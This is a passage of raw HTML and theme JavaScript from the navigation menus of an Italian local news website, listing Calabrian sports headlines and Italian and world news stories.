<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\">Lo Sport Palmi accede ai playoff per la promozione in seconda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/f9b2d8e9db78f56c43d012ad0e3811f6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/l-expert-ekuba-palmi-supera-modica-al-tie-break-con-una-bella-prestazione\/\"  rel=\"bookmark\" title=\"L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella prestazione\">L\u2019Expert Ekuba Palmi supera Modica al Tie Break con una bella...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/7fbf1514fc8fceefc215ff6f1ba3dfbb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-un-tassello-per-l-expert-ekuba-volley-arriva-la-schiacciatrice-lara-floridi\/\"  rel=\"bookmark\" title=\"Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara Floridi\">Ancora un tassello per l\u2019Expert Ekuba Volley, arriva la schiacciatrice Lara...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.zmedia.it/sport/">Tutti</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="162" href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="185" href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="144" href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="149" href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="184" href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="124" href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="129" href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_43" data-td_block_id="tdi_34" data-td_filter_value="154" href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_44" data-td_block_id="tdi_34" data-td_filter_value="169" href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_45" data-td_block_id="tdi_34" data-td_filter_value="139" href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_46" data-td_block_id="tdi_34" data-td_filter_value="119" href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_47" data-td_block_id="tdi_34" data-td_filter_value="134" href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_48" data-td_block_id="tdi_34" data-td_filter_value="155" href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_49" data-td_block_id="tdi_34" data-td_filter_value="186" href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" class="td-image-wrap " title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_1599-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal/"  rel="bookmark" title="Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" class="td-image-wrap " title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/foto-partita-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket/"  rel="bookmark" title="La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" class="td-image-wrap " title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/12/nuoto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca/"  rel="bookmark" title="Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" class="td-image-wrap " title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/PHOTO-2025-11-17-15-05-24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/sport/calabria-sport/" class="td-post-category" >Calabria sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63/"  rel="bookmark" title="Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"98","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "2454";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "491";
tdBlocksArray.push(block_tdi_50);
</script><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" class="td-image-wrap " title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" ><img class="entry-thumb" src="[data-uri]" alt="" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/yousse-ab-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou/"  rel="bookmark" title="Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou">Omicidio a scuola: l’autopsia conferma un colpo mortale, domani i funerali&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" class="td-image-wrap " title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/york-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale/"  rel="bookmark" title="Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale">Teme possa fare del male al figlio e lancia il cagnolino&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" ><img class="entry-thumb" src="[data-uri]" alt="Bambino neonato in culla" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-19_114158577-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tenta-di-soffocare-la-figlia-di-cinque-mesi-madre-fermata-dai-carabinieri/"  rel="bookmark" title="Tenta di soffocare la figlia di cinque mesi: madre fermata dai Carabinieri">Tenta di soffocare la figlia di cinque mesi: madre fermata dai&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" class="td-image-wrap " title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/colti-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/italia/" class="td-post-category" >Italia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/lite-a-scuola-finisce-nel-sangue-studente-ucciso-a-coltellate/"  rel="bookmark" title="Lite a scuola finisce nel sangue: studente ucciso a coltellate">Lite a scuola finisce nel sangue: studente ucciso a coltellate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" class="td-image-wrap " title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/bambini-oratorio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/risarcimento-di-45mila-euro-ai-condomini-disturbati-dai-bambini-che-giocano-a-pallone-nelloratorio/"  rel="bookmark" title="Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano a pallone nell’oratorio">Risarcimento di 45mila euro ai condomini disturbati dai bambini che giocano&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_51" ><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"100","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "td_block_mega_menu";
block_tdi_51.post_count = "5";
block_tdi_51.found_posts = "609";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "122";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" class="td-image-wrap " title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" ><img class="entry-thumb" src="[data-uri]" alt="Spettacolo di droni finisce in tragedia - Liuyang - Cina" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/10/image_2025-10-06_143012846-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/incidente-in-cina-durante-show-droni-infuocati-precipitano-su-folla/"  rel="bookmark" title="Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)">Incidente in Cina durante show: droni infuocati precipitano su folla (VIDEO)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" ><img class="entry-thumb" src="[data-uri]" alt="Lisbona - Portogallo - Deragliamento funicolare" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/3e1e377b-c135-4924-ab03-41e3841620e2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-lisbona-deraglia-la-funicolare-17-morti-e-21-feriti/"  rel="bookmark" title="Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21 feriti">Tragedia a Lisbona, deraglia la funicolare &#8211; 17 morti e 21&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" class="td-image-wrap " title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" ><img class="entry-thumb" src="[data-uri]" alt="Terremoto Afghanistan - 1 Settembre 2025" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/09/image_2025-09-01_132534671-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/mondo/" class="td-post-category" >Mondo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/terremoto-in-afghanistan-oltre-800-morti-e-migliaia-di-feriti/"  rel="bookmark" title="Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti">Terremoto in Afghanistan, oltre 800 morti e migliaia di feriti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" class="td-image-wrap " title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" ><img class="entry-thumb" src="[data-uri]" alt="" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/IMG_8733-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/usa-17enne-uccide-genitori-pretendeva-soldi-per-assassinare-trump/"  rel="bookmark" title="Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump">Usa &#8211; 17enne uccide genitori: pretendeva soldi per assassinare Trump</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
